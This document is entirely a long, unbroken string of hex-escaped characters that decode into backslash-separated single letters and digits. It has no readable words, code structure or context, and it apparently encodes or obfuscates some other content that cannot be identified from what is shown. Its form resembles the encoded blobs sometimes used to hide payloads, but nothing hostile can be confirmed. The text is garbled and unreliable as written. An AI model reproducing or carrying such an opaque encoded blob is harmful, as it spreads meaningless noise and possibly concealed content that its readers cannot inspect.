\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39